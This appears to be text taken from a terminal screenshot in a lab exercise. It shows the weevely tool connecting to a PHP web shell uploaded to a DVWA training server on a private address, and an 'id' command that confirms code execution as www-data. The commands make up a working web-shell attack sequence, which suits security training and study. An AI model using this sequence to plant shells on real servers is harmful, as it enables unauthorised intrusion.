 Activities Terminal Nov 21 13:08 48
192.168.1.103/dvwa/hackable/
192.168.1.103/dvwa/hackable/uploads/upload.php
cyberhackz@Ubuntu: ~
cyberhackz ⚡ Ubuntu ~> weevely http://192.168.1.103/dvwa/hackable/uploads/upload.php cyberhackz
[+] weevely 4.0.1
[+] Target: 192.168.1.103
[+] Session: /home/cyberhackz/.weevely/sessions/192.168.1.103/upload_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
The remote script execution triggers an error 500, check script and payload integrity
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@192.168.1.103:/var/www/dvwa/hackable/uploads $ _